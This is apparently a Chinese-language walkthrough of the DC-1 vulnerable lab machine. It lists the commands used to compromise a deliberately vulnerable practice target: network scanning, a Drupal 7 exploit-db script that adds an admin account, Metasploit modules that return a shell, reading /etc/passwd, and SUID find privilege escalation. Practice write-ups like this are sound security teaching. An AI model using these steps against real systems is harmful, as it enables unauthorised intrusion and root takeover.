优秀的人,不是不合群,而是他们合群的人里面没有你

靶机

通过百度网盘分享的文件:DC-1.zip.torrent

链接:https://pan.baidu.com/s/1rfCJ6P7Heap53tnS4HYQJw?pwd=du3y

提取码:du3y

信息收集

使用命令:



win:arp -a

kali:sudo arp-scan -l

冷知识:使用这个命令的前提是当前主机与目标主机发生过连接比如访问目标的http才能看到~~所以只是一个拓展知识

发现不少主机,不确定是哪一个,可以用Advanced IP Scanner跑一下,或者还是用nmap扫描一下全网段

nmap -sP 192.168.1.0/24

发现目标主机ip是

192.168.1.105接下来继续搜索端口信息

nmap -sV -p- -A 192.168.1.105

访问一下

发现使用的是drupal 7框架,试一试有没有现成的漏洞打进去

渗透测试



找了个exp试试看,但是需要账号密码,尝试注册账号密码,发现他娘的注册账号密码被锁定无法登,那就看看kal下有没有方法

searchsploit drupal

发现这个玩意好像可以添加管理员账号,试一下

locate php/webapps/34992.py

cp /usr/share/exploitdb/exploits/php/webapps/34992.py xx.py

阅读xx文件,发现使用方法如下:

python2 xx.py -t http://192.168.1.105 -u langzi -p langzi



提示成功,用langzi登陆成功,随便一搜罗,看看我发现了啥flag3

想getshell就找了个exp试一试,发现失败了

无妨,再想想办法,看看msf有没有好用的东西



msfconsole

search drupal



有个代码执行漏洞,而且危害等级高,可以那就你了

use 0

options

set rhosts 192.168.1.105

run

失败了….

不气馁,还有好几个等级是excellent的呢,试一试第二个吧



use 0

options

et rhosts 192.168.1.105

options

run

成功,舒服了

获取shell和美化shell命令

shell

python -c 'import pty;pty.spawn("/bin/bash")'

然后找找flag

find / -name flag*

找到了一个flag1



然后要养成习惯看看passwd文件

cat /etc/passwd

发现蛛丝马迹flag4



提权

提权走一波,先来个最简单的sudo提权

sudo -l

擦,啥也没有,没事来suid提权

find / -perm -u=s -type f 2>/dev/null

发现有find命令,美滋滋,试一下

find提权的命令

find / -exec '/bin/sh' \;

find / -exec '/bin/sh' \;

然后根据提示,在root目录下找打了flag